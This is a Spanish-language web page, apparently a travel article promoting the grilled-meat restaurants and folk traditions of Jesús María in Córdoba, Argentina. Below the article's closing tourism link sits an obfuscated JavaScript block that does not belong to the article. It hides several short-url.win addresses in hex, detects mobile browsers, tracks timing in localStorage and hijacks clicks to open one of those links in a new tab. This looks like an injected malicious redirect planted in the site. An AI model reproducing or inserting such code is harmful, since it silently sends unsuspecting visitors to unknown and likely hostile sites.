<div class="td-post-sharing-top td-pb-padding-side"><div id="td_social_sharing_article_top" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.todoenunclick.com%2Fel-mejor-asado-del-mundo-esta-en-jesus-maria%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=El+mejor+asado+del+mundo+est%C3%A1+en+Jes%C3%BAs+Mar%C3%ADa&url=https%3A%2F%2Fwww.todoenunclick.com%2Fel-mejor-asado-del-mundo-esta-en-jesus-maria%2F" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.todoenunclick.com/el-mejor-asado-del-mundo-esta-en-jesus-maria/&amp;media=https://www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg&description=El+mejor+asado+del+mundo+est%C3%A1+en+Jes%C3%BAs+Mar%C3%ADa" title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=El+mejor+asado+del+mundo+est%C3%A1+en+Jes%C3%BAs+Mar%C3%ADa %0A%0A https://www.todoenunclick.com/el-mejor-asado-del-mundo-esta-en-jesus-maria/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-linkedin" href="https://www.linkedin.com/shareArticle?mini=true&url=https://www.todoenunclick.com/el-mejor-asado-del-mundo-esta-en-jesus-maria/&title=El+mejor+asado+del+mundo+est%C3%A1+en+Jes%C3%BAs+Mar%C3%ADa" title="Linkedin" ><div class="td-social-but-icon"><i class="td-icon-linkedin"></i></div><div class="td-social-but-text">Linkedin</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
<div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
</a></div></div></div>
<div class="td-post-content td-pb-padding-side">
<!-- image --><div class="td-post-featured-image"><a href="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?fit=950%2C634&ssl=1" data-caption=""><img width="640" height="427" class="entry-thumb td-modal-image" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?resize=640%2C427&ssl=1" srcset="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?w=950&ssl=1 950w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?resize=240%2C160&ssl=1 240w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?resize=503%2C336&ssl=1 503w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?resize=768%2C513&ssl=1 768w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?resize=629%2C420&ssl=1 629w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?resize=640%2C427&ssl=1 640w, https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?resize=681%2C454&ssl=1 681w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04"/></a></div>
<!-- content -->
<p>A poco más de 50 km de la capital cordobesa, unida por la ruta nacional 9, se encuentra Jesús María; localidad que atesora un<strong> </strong>importantísimo legado histórico y cultural, dentro del Norte Cordobés: fue posta del antiguo Camino Real del Alto Perú, con una presencia jesuítica de gran relevancia, que supo forjar, con el paso del tiempo, una identidad indisolublemente asociada al folclore y la tradición, materializada en las costumbres de sus habitantes. Todos los parrilleros de Jesús María ostentan un título compartido, que se yergue como marca registrada local: ofrecer EL MEJOR ASADO DEL MUNDO. Sin dudas, una experiencia que merece saborearse en suelo cordobés.</p>
<p><strong>Un lugar donde la rica historia y la tradición están presentes</strong></p>
<p>Jesús María ha sabido cristalizar el acervo cultural folclórico, haciéndolo parte de su imagen y su marca indeleble.&nbsp; La Fiesta Nacional de Doma y Folclore es uno de los eventos que nutren las tradiciones y costumbres del campo argentino. Un festival que rememora las costumbres de antaño en todas sus formas: en la música y danza que expone el rico acervo de origen gaucho y de los pueblos originarios, y en la gastronomía de nuestra tierra, en la comida asada, entre humeantes parrillas para degustar y exaltar todos los sentidos y en la doma, donde intrépidos jinetes demuestran año a año su destreza sin igual.</p>
<p>Todo ello llama al encuentro, al contacto con la cultura en su forma más pura. Pero esos humeantes asadores se han alzado como un elemento diferenciador en la localidad, abierto todo el tiempo para aquel que desee probar el mejor asado, de la mano de la calidad de la materia prima, del mejor servicio, tanto en la elaboración de los menúes como en la atención en el salón, con la calidez de toda su gente.</p>
<p><strong>Al Dios fuego; parrillas y parrilleros</strong></p>
<p>Es sabido que el “ritual” de una parrillada no empieza al “tirar la carne a la parrilla”; hay, de hecho, todo un procedimiento que involucra, como elemento fundamental, el fuego; y es que en Jesús María se le respeta tal como lo hicieran las milenarias culturas que lo veneraron al nivel de un Dios: si este no es adecuado, el producto no será bueno… La selección de la leña es una de las decisiones primordiales, pues parte del sabor dependerá de ella; y, de acuerdo con el corte, variará la madera a utilizar.</p>
<p>Ya acompañado de las llamas, y contando con las brasas, el asador comienza el segundo momento: cocer la carne. Disponiéndola sobre una impecable parrilla, lo que garantiza la óptima degustación del sabor y que se acentúa con sal, poca pimienta y apenas un dejo de limón, en algunos casos. El procedimiento vela por la máxima calidad, que se basa, sustancialmente, en la selección del mejor producto, y su correcta cocción “<strong>A PUNTO”</strong>.</p>
<p>La localización de Jesús María ofrece otra ventaja: es tierra por excelencia de vinos y embutidos, dos aliados inseparables de cualquier asado digno de presentar.&nbsp; La propuesta incluye entradas con salamines regionales, empanadas criollas y verduras escabechadas, acompañados por los famosos vinos de la región que, por su parte, componen una propuesta turística que promueve descubrir las diferentes bodegas en la reconocida <strong>“ruta del vino”.</strong>&nbsp;</p>
<p>Todas las parrillas de Jesús María ostentan el título de proveer los mejores asados del mundo, generando un espacio que une prácticas heredadas por más de 50 años, en un entorno ideal para el encuentro y el disfrute con amigos y principalmente la familia. Esto está representado en la forma en la que las parrilladas son llevadas a los comensales: en tablas compartidas que van ofreciendo, paso a paso, los distintos cortes que componen el menú; bife de chorizo, cuadril, solomillo, bondiola, chorizo y morcilla, molleja, chinchulín y riñón, matambre de cerdo&nbsp; y vaca y por supuesto la costilla, de ternera y cerdo; acompañado con las inigualables papas fritas con huevos revueltos y el inconfundible Malbec regional.</p>
<div class="wp-block-jetpack-slideshow aligncenter" data-effect="slide"><div class="wp-block-jetpack-slideshow_container swiper-container"><ul class="wp-block-jetpack-slideshow_swiper-wrapper swiper-wrapper"><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" alt="" class="wp-block-jetpack-slideshow_image wp-image-74692" data-id="74692" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-01.jpg?w=640&#038;ssl=1"/></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" alt="" class="wp-block-jetpack-slideshow_image wp-image-74691" data-id="74691" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-02.jpg?w=640&#038;ssl=1"/></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" alt="" class="wp-block-jetpack-slideshow_image wp-image-74690" data-id="74690" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-03.jpg?w=640&#038;ssl=1"/></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" alt="" class="wp-block-jetpack-slideshow_image wp-image-74689" data-id="74689" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?w=640&#038;ssl=1"/></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" alt="" class="wp-block-jetpack-slideshow_image wp-image-74688" data-id="74688" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-05.jpg?w=640&#038;ssl=1"/></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" alt="" class="wp-block-jetpack-slideshow_image wp-image-74687" data-id="74687" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-06.jpg?w=640&#038;ssl=1"/></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" alt="" class="wp-block-jetpack-slideshow_image wp-image-74686" data-id="74686" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-07.jpg?w=640&#038;ssl=1"/></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" alt="" class="wp-block-jetpack-slideshow_image wp-image-74685" data-id="74685" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-08.jpg?w=640&#038;ssl=1"/></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" alt="" class="wp-block-jetpack-slideshow_image wp-image-74684" data-id="74684" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-09.jpg?w=640&#038;ssl=1"/></figure></li><li class="wp-block-jetpack-slideshow_slide swiper-slide"><figure><img data-recalc-dims="1" decoding="async" alt="" class="wp-block-jetpack-slideshow_image wp-image-74683" data-id="74683" src="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-10.jpg?w=640&#038;ssl=1"/></figure></li></ul><a class="wp-block-jetpack-slideshow_button-prev swiper-button-prev swiper-button-white" role="button"></a><a class="wp-block-jetpack-slideshow_button-next swiper-button-next swiper-button-white" role="button"></a><a aria-label="Pause Slideshow" class="wp-block-jetpack-slideshow_button-pause" role="button"></a><div class="wp-block-jetpack-slideshow_pagination swiper-pagination swiper-pagination-white"></div></div></div>
<p><strong>La gastronomía estrella está en Jesús María</strong></p>
<p>En Jesús María se propone una alternativa que se asienta sobre un sentimiento netamente argentino: compartir un buen asado; encuentro que atesora un sinnúmero de tradiciones que han ido perfeccionando un legado gastronómico que hoy está declarado como Patrimonio cultural por la UNESCO. Las parrillas jesusmarienses capturan el ideal que una comida popular representa, elevando el nivel al mejor del mundo, de la mano de parrilleros y chef que proporcionan todo su conocimiento para elaborar un producto único y sustantivo, respaldado por la calidad de la carne y el servicio brindado en el salón, sumado al aporte de los vinos, embutidos y acompañamientos con productos regionales, que componen una delicia incomparable que tiene el sello de la tradición argentina.</p>
<p><strong>Para más información</strong></p>
<p>Dirección de Turismo de Jesús María</p>
<p><a href="http://www.jesusmaria.tur.ar">www.jesusmaria.tur.ar</a></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x61\x69\x6a\x33\x63\x363','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x54\x59\x67\x35\x63\x365','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4c\x55\x4b\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4e\x56\x6d\x39\x63\x389','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x64\x6c\x79\x34\x63\x344','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x65\x72\x66\x37\x63\x307','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x75\x76\x44\x32\x63\x392','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x72\x77\x64\x36\x63\x356','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x4b\x4d\x41\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x68\x6f\x72\x74\x2d\x75\x72\x6c\x2e\x77\x69\x6e\x2f\x69\x4d\x59\x31\x63\x381',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script><div class="wp-block-wptelegram-widget-join-channel aligncenter">
<a href="https://t.me/todoenunclick" class="components-button join-link is-large has-text has-icon" target="_self" rel="noopener noreferrer">
<svg width="19px" height="16px" viewBox="0 0 19 16" role="img" aria-hidden="true" focusable="false">
<g>
<path d="M0.465,6.638 L17.511,0.073 C18.078,-0.145 18.714,0.137 18.932,0.704 C19.009,0.903 19.026,1.121 18.981,1.33 L16.042,15.001 C15.896,15.679 15.228,16.111 14.549,15.965 C14.375,15.928 14.211,15.854 14.068,15.748 L8.223,11.443 C7.874,11.185 7.799,10.694 8.057,10.345 C8.082,10.311 8.109,10.279 8.139,10.249 L14.191,4.322 C14.315,4.201 14.317,4.002 14.195,3.878 C14.091,3.771 13.926,3.753 13.8,3.834 L5.602,9.138 C5.112,9.456 4.502,9.528 3.952,9.333 L0.486,8.112 C0.077,7.967 -0.138,7.519 0.007,7.11 C0.083,6.893 0.25,6.721 0.465,6.638 Z" ></path>
</g>
</svg>
Unite a Telegram para enterarte de las últimas novedades	</a>
</div>
</div>
<footer>
<!-- post pagination -->            <!-- review -->
<div class="td-post-source-tags td-pb-padding-side">
<!-- source via -->                <!-- tags --><ul class="td-tags td-post-small-box clearfix"><li><span>Etiquetas</span></li><li><a href="https://www.todoenunclick.com/tag/argentina/">Argentina</a></li><li><a href="https://www.todoenunclick.com/tag/asado/">asado</a></li><li><a href="https://www.todoenunclick.com/tag/cordoba/">Córdoba</a></li><li><a href="https://www.todoenunclick.com/tag/jesus-maria/">Jesús María</a></li><li><a href="https://www.todoenunclick.com/tag/turismo-gastronomico/">Turismo Gastronómico</a></li></ul>            </div>
<div class="td-post-sharing-bottom td-pb-padding-side"></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artículo anterior</span><a href="https://www.todoenunclick.com/nuevo-porsche-cayenne-turbo-gt-un-deportivo-de-record/">Nuevo Porsche Cayenne Turbo GT: un deportivo de récord</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Artículo siguiente</span><a href="https://www.todoenunclick.com/la-tienda-macys-llega-al-mercado-argentino/">La tienda Macy’s llega al mercado argentino</a></div></div></div>            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://www.todoenunclick.com/author/gbiondi/">gabybiondi</a></span></div>	        <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="gabybiondi"><meta itemprop="url" content="https://www.todoenunclick.com/author/gbiondi/"></span><meta itemprop="datePublished" content="2021-07-23T11:43:02-03:00"><meta itemprop="dateModified" content="2021-08-30T22:24:40-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.todoenunclick.com/el-mejor-asado-del-mundo-esta-en-jesus-maria/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.todoenunclick.com/wp-content/uploads/2018/02/logo-teuc-2018-principal.png"></span><meta itemprop="name" content="Todo en un click"></span><meta itemprop="headline " content="El mejor asado del mundo está en Jesús María"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2021/07/EL-MEJOR-ASADO-DEL-MUNDO-ESTA-EN-JESUS-MARIA-04.jpg?fit=950%2C634&ssl=1"><meta itemprop="width" content="950"><meta itemprop="height" content="634"></span>        </footer>
</article> <!-- /.post -->
<script>var block_tdi_3 = new tdBlock();
block_tdi_3.id = "tdi_3";
block_tdi_3.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"tdi_3","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":93344,"live_filter_cur_post_author":"1","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_3","tdc_css_class_style":"tdi_3_rand_style"}';
block_tdi_3.td_column_number = "3";
block_tdi_3.block_type = "td_block_related_posts";
block_tdi_3.post_count = "3";
block_tdi_3.found_posts = "363";
block_tdi_3.header_color = "";
block_tdi_3.ajax_pagination_infinite_stop = "";
block_tdi_3.max_num_pages = "121";
tdBlocksArray.push(block_tdi_3);
</script><div class="td_block_wrap td_block_related_posts tdi_3 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_3" ><h4 class="td-related-title"><a id="tdi_4" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_3" href="#">Artículos relacionados</a><a id="tdi_5" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_3" href="#">Más del autor</a></h4><div id=tdi_3 class="td_block_inner">
<div class="td-related-row">
<div class="td-related-span4">
<div class="td_module_related_posts td-animation-stack td_mod_related_posts td-cpt-post">
<div class="td-module-image">
<div class="td-module-thumb"><a href="https://www.todoenunclick.com/las-empresas-sobrestiman-su-seguridad-mientras-descuidan-lo-basico/"  rel="bookmark" class="td-image-wrap " title="Las empresas sobrestiman su seguridad mientras descuidan lo básico" ><img class="entry-thumb" src="" alt="" title="Las empresas sobrestiman su seguridad mientras descuidan lo básico" data-type="image_tag" data-img-url="https://i0.wp.com/www.todoenunclick.com/wp-content/uploads/2025/11/Ciso-survey-scaled.jpg?resize=238%2C178&ssl=1"  width="238" height="178" /></a></div>                            </div>
<div class="item-details">
